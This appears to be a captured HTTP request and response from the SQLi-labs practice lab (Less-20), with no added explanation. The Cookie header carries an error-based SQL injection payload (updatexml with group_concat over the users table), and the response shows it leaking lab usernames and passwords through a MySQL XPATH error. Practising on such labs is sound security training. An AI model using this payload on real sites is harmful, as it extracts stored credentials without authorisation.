 Request
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.1/Less-20/index.php
Connection: keep-alive
Cookie: uname=Dumb' and updatexml(1,concat(0x5c,(select group_concat(username,password)from users),0x5c),1)#
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/11
YOUR IP ADDRESS IS : 192.168.56.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb' and updatexml(1,concat(0x5c,(select
group_concat(username,password)from users),0x5c),1)# and expires: Thu 20 Apr 2023 -
Issue with your mysql: XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'